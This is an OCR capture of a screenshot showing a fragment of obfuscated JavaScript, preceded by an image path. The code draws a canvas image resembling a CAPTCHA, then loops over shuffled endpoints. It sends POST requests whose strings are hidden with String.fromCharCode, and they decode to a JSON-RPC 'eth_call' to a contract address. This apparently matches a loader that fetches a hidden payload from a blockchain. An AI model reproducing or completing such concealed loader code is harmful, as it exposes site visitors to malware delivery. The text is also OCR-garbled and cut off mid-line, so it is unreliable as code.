
andom()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u)
{try{const
q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84)
,body:JSON.stringify({jsonrpc:String.fromCh
arCode(50,46,48),method:String.fromCharC
ode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,9
9,98,54,101,102,98,98,48,51,55,50,49,48,48,
57,54,102,48,48,57,49,54,55,97,101,56,54,10